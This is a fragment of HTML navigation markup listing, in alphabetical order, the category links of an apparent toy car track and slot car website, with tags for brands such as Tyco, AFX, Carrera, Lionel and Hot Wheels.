	<li class="cat-item cat-item-2320"><a href="https://cartrackset.com/category/4pcsset/" >4pcsset</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://cartrackset.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://cartrackset.com/category/5000ft/" >5000ft</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://cartrackset.com/category/500ft/" >500ft</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://cartrackset.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://cartrackset.com/category/6231tyco/" >6231tyco</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://cartrackset.com/category/80-piece/" >80-piece</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://cartrackset.com/category/80ft/" >80ft</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://cartrackset.com/category/9101m/" >9101m</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://cartrackset.com/category/992gt3rs/" >992gt3rs</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://cartrackset.com/category/aayu/" >aayu</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://cartrackset.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://cartrackset.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://cartrackset.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://cartrackset.com/category/afx22022/" >afx22022</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://cartrackset.com/category/afxracemasters/" >afxracemasters</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://cartrackset.com/category/afxroadmasters/" >afxroadmasters</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://cartrackset.com/category/afxtomy/" >afxtomy</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cartrackset.com/category/aiencsai/" >aiencsai</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://cartrackset.com/category/aiqi/" >aiqi</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://cartrackset.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://cartrackset.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://cartrackset.com/category/allstate/" >allstate</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://cartrackset.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://cartrackset.com/category/amcr/" >amcr</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://cartrackset.com/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://cartrackset.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://cartrackset.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://cartrackset.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://cartrackset.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://cartrackset.com/category/artin/" >artin</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://cartrackset.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://cartrackset.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://cartrackset.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://cartrackset.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://cartrackset.com/category/auldey/" >auldey</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://cartrackset.com/category/auora/" >auora</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://cartrackset.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://cartrackset.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://cartrackset.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://cartrackset.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://cartrackset.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://cartrackset.com/category/autorama/" >autorama</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://cartrackset.com/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://cartrackset.com/category/autoworld/" >autoworld</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://cartrackset.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://cartrackset.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://cartrackset.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://cartrackset.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://cartrackset.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://cartrackset.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://cartrackset.com/category/ben10/" >ben10</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://cartrackset.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://cartrackset.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://cartrackset.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://cartrackset.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://cartrackset.com/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://cartrackset.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://cartrackset.com/category/bluestuff/" >bluestuff</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://cartrackset.com/category/bmag/" >bmag</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://cartrackset.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://cartrackset.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://cartrackset.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://cartrackset.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://cartrackset.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://cartrackset.com/category/boxes-tyco/" >boxes-tyco</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://cartrackset.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://cartrackset.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://cartrackset.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://cartrackset.com/category/bremsbeluftungsset/" >bremsbelüftungsset</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cartrackset.com/category/brickyard/" >brickyard</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://cartrackset.com/category/brio/" >brio</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://cartrackset.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://cartrackset.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://cartrackset.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://cartrackset.com/category/builder/" >builder</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://cartrackset.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://cartrackset.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://cartrackset.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://cartrackset.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://cartrackset.com/category/c1423/" >c1423</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://cartrackset.com/category/caller/" >caller</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://cartrackset.com/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://cartrackset.com/category/carmera/" >carmera</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://cartrackset.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://cartrackset.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://cartrackset.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://cartrackset.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://cartrackset.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://cartrackset.com/category/cayenne/" >cayenne</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://cartrackset.com/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://cartrackset.com/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://cartrackset.com/category/changeable/" >changeable</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://cartrackset.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://cartrackset.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://cartrackset.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://cartrackset.com/category/childford/" >childford</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://cartrackset.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://cartrackset.com/category/choro/" >choro</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://cartrackset.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://cartrackset.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://cartrackset.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://cartrackset.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://cartrackset.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://cartrackset.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://cartrackset.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://cartrackset.com/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://cartrackset.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://cartrackset.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://cartrackset.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://cartrackset.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://cartrackset.com/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://cartrackset.com/category/conrail/" >conrail</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://cartrackset.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://cartrackset.com/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://cartrackset.com/category/contitech/" >contitech</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://cartrackset.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://cartrackset.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://cartrackset.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://cartrackset.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://cartrackset.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://cartrackset.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://cartrackset.com/category/criss/" >criss</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://cartrackset.com/category/cubicfun/" >cubicfun</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://cartrackset.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://cartrackset.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://cartrackset.com/category/darda/" >darda</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://cartrackset.com/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://cartrackset.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://cartrackset.com/category/deao/" >deao</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://cartrackset.com/category/dearborn/" >dearborn</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://cartrackset.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://cartrackset.com/category/dhabi/" >dhabi</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://cartrackset.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://cartrackset.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://cartrackset.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://cartrackset.com/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://cartrackset.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://cartrackset.com/category/disney1934lionel/" >disney1934lionel</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://cartrackset.com/category/disneypixar/" >disneypixar</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://cartrackset.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://cartrackset.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://cartrackset.com/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://cartrackset.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://cartrackset.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://cartrackset.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://cartrackset.com/category/eishindot/" >eishindo&#039;t&#039;</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://cartrackset.com/category/eldon/" >eldon</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://cartrackset.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://cartrackset.com/category/epcot/" >epcot</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://cartrackset.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://cartrackset.com/category/etna/" >etna</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://cartrackset.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://cartrackset.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://cartrackset.com/category/expanding/" >expanding</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://cartrackset.com/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://cartrackset.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://cartrackset.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://cartrackset.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://cartrackset.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://cartrackset.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://cartrackset.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://cartrackset.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://cartrackset.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://cartrackset.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://cartrackset.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://cartrackset.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://cartrackset.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://cartrackset.com/category/fisher-price/" >fisher-price</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://cartrackset.com/category/flextrack/" >flextrack</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://cartrackset.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://cartrackset.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://cartrackset.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://cartrackset.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://cartrackset.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://cartrackset.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://cartrackset.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cartrackset.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://cartrackset.com/category/g1171m/" >g1171m</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://cartrackset.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://cartrackset.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://cartrackset.com/category/gaugemasterfaller/" >gaugemasterfaller</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://cartrackset.com/category/gd1536/" >gd1536</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://cartrackset.com/category/geotrax/" >geotrax</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://cartrackset.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://cartrackset.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://cartrackset.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://cartrackset.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://cartrackset.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://cartrackset.com/category/ginetta/" >ginetta</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://cartrackset.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://cartrackset.com/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://cartrackset.com/category/gobots/" >gobots</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://cartrackset.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://cartrackset.com/category/gotrack/" >gotrack</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://cartrackset.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://cartrackset.com/category/hamleys/" >hamleys</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://cartrackset.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://cartrackset.com/category/handhot/" >handhot</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://cartrackset.com/category/hape/" >hape</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://cartrackset.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://cartrackset.com/category/hellocarbot/" >hellocarbot</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://cartrackset.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://cartrackset.com/category/high-speed/" >high-speed</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://cartrackset.com/category/hkx48/" >hkx48</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://cartrackset.com/category/hodges/" >hodges</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://cartrackset.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://cartrackset.com/category/hotwheel/" >hotwheel</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://cartrackset.com/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://cartrackset.com/category/hotwire/" >hotwire</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://cartrackset.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://cartrackset.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://cartrackset.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://cartrackset.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://cartrackset.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://cartrackset.com/category/ifmar/" >ifmar</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://cartrackset.com/category/ihaha/" >ihaha</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://cartrackset.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://cartrackset.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://cartrackset.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://cartrackset.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://cartrackset.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://cartrackset.com/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://cartrackset.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://cartrackset.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://cartrackset.com/category/iroc/" >iroc</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://cartrackset.com/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://cartrackset.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://cartrackset.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://cartrackset.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://cartrackset.com/category/jitterygit/" >jitterygit</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://cartrackset.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://cartrackset.com/category/juego/" >juego</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://cartrackset.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://cartrackset.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://cartrackset.com/category/kidkraft/" >kidkraft</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://cartrackset.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://cartrackset.com/category/kinds/" >kinds</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://cartrackset.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://cartrackset.com/category/klickrail/" >klickrail</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://cartrackset.com/category/konstant/" >konstant</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://cartrackset.com/category/kupplung/" >kupplung</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://cartrackset.com/category/kupplungssatz/" >kupplungssatz</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://cartrackset.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://cartrackset.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://cartrackset.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://cartrackset.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://cartrackset.com/category/lehigh/" >lehigh</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://cartrackset.com/category/lemax/" >lemax</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://cartrackset.com/category/lemforder/" >lemförder</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://cartrackset.com/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://cartrackset.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://cartrackset.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://cartrackset.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://cartrackset.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://cartrackset.com/category/lifelike/" >lifelike</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://cartrackset.com/category/lili/" >lili</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://cartrackset.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://cartrackset.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://cartrackset.com/category/listinghot/" >listinghot</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://cartrackset.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://cartrackset.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://cartrackset.com/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://cartrackset.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://cartrackset.com/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://cartrackset.com/category/losbenco/" >losbenco</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://cartrackset.com/category/lovecom/" >lovecom</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://cartrackset.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://cartrackset.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://cartrackset.com/category/mag-genius/" >mag-genius</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://cartrackset.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://cartrackset.com/category/magnatraction/" >magnatraction</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://cartrackset.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://cartrackset.com/category/mainan/" >mainan</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://cartrackset.com/category/majorette/" >majorette</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://cartrackset.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://cartrackset.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://cartrackset.com/category/marchon/" >marchon</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://cartrackset.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://cartrackset.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://cartrackset.com/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://cartrackset.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://cartrackset.com/category/masks/" >masks</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://cartrackset.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://cartrackset.com/category/mastech/" >mastech</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://cartrackset.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://cartrackset.com/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://cartrackset.com/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://cartrackset.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://cartrackset.com/category/maxtrax/" >maxtrax</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://cartrackset.com/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://cartrackset.com/category/mcqueen/" >mcqueen</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://cartrackset.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://cartrackset.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://cartrackset.com/category/mevotech/" >mevotech</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://cartrackset.com/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://cartrackset.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://cartrackset.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://cartrackset.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://cartrackset.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://cartrackset.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://cartrackset.com/category/mint/" >mint</a>
</li>
